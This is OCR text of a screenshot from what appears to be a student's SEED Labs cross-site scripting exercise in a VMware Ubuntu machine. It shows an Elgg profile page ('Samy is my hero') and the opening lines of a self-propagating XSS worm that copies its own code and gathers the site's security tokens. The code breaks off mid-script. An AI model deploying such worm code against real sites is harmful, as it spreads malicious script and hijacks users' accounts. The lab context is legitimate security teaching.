 Ubuntu-Course - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu-Course
En 9:47 AM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Boby
About me
Samy is my hero
window.onload = function()
{
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
Add friend
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
21:47
2020/9/19